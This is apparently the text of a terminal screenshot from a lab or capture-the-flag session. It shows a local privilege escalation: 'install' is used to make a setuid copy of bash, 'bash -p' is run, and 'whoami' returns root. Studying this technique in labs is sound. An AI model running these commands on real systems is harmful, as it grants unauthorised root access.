 SSH
File Actions Edit View Help
Obsidian × OpenVPN × Main × SSH × Random ×
-bash-4.4$ install -m =xs $(which bash) .
-bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4#